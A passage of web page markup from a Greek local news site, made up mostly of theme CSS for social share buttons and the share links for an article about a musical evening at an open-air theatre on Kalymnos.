.td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2024%2F07%2F%25ce%25bc%25ce%25af%25ce%25b1-%25cf%2585%25cf%2580%25ce%25ad%25cf%2581%25ce%25bf%25cf%2587%25ce%25b7-%25ce%25bc%25ce%25bf%25cf%2585%25cf%2583%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b2%25cf%2581%25ce%25b1%25ce%25b4%25ce%25b9%25ce%25ac-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25b1%25ce%25bd%25ce%25bf%25ce%25b9%25cf%2587%25cf%2584%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9C%CE%AF%CE%B1+%CF%85%CF%80%CE%AD%CF%81%CE%BF%CF%87%CE%B7+%CE%BC%CE%BF%CF%85%CF%83%CE%B9%CE%BA%CE%AE+%CE%B2%CF%81%CE%B1%CE%B4%CE%B9%CE%AC+%CF%83%CF%84%CE%BF+%CE%B1%CE%BD%CE%BF%CE%B9%CF%87%CF%84%CF%8C+%CE%98%CE%AD%CE%B1%CF%84%CF%81%CE%BF+%CE%A7%CF%8E%CF%81%CE%B1%CF%82+%CE%B1%CF%86%CE%B9%CE%B5%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%B7+%CF%83%CF%84%CE%BF%CF%85%CF%82+%CE%BE%CE%B5%CE%BD%CE%B9%CF%84%CE%B5%CE%BC%CE%AD%CE%BD%CE%BF%CF%85%CF%82+%E2%80%9C%CE%9F+%CE%9C%CE%B9%CF%83%CE%B5%CE%BC%CF%8C%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%BA%CE%B1%CE%B7%CE%BC%CF%8C%CF%82%E2%80%9D+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%E2%80%9C%CE%91%CE%9C%CE%9F%CE%9D%CE%99%E2%80%9D+%CF%83%CE%B5+%CF%83%CF%85%CE%BD%CE%B4%CE%B9%CE%BF%CF%81%CE%B3%CE%AC%CE%BD%CF%89%CF%83%CE%B7+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%95%CF%80%CE%B1%CF%81%CF%87%CE%B5%CE%AF%CE%BF+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85+%28video%29&url=https%3A%2F%2Fkalymnos-news.gr%2F2024%2F07%2F%25ce%25bc%25ce%25af%25ce%25b1-%25cf%2585%25cf%2580%25ce%25ad%25cf%2581%25ce%25bf%25cf%2587%25ce%25b7-%25ce%25bc%25ce%25bf%25cf%2585%25cf%2583%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b2%25cf%2581%25ce%25b1%25ce%25b4%25ce%25b9%25ce%25ac-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25b1%25ce%25bd%25ce%25bf%25ce%25b9%25cf%2587%25cf%2584%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093.jpg&description=%CE%9C%CE%AF%CE%B1+%CF%85%CF%80%CE%AD%CF%81%CE%BF%CF%87%CE%B7+%CE%BC%CE%BF%CF%85%CF%83%CE%B9%CE%BA%CE%AE+%CE%B2%CF%81%CE%B1%CE%B4%CE%B9%CE%AC+%CF%83%CF%84%CE%BF+%CE%B1%CE%BD%CE%BF%CE%B9%CF%87%CF%84%CF%8C+%CE%98%CE%AD%CE%B1%CF%84%CF%81%CE%BF+%CE%A7%CF%8E%CF%81%CE%B1%CF%82+%CE%B1%CF%86%CE%B9%CE%B5%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%B7+%CF%83%CF%84%CE%BF%CF%85%CF%82+%CE%BE%CE%B5%CE%BD%CE%B9%CF%84%CE%B5%CE%BC%CE%AD%CE%BD%CE%BF%CF%85%CF%82+%E2%80%9C%CE%9F+%CE%9C%CE%B9%CF%83%CE%B5%CE%BC%CF%8C%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%BA%CE%B1%CE%B7%CE%BC%CF%8C%CF%82%E2%80%9D+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%E2%80%9C%CE%91%CE%9C%CE%9F%CE%9D%CE%99%E2%80%9D+%CF%83%CE%B5+%CF%83%CF%85%CE%BD%CE%B4%CE%B9%CE%BF%CF%81%CE%B3%CE%AC%CE%BD%CF%89%CF%83%CE%B7+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%95%CF%80%CE%B1%CF%81%CF%87%CE%B5%CE%AF%CE%BF+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85+%28video%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" 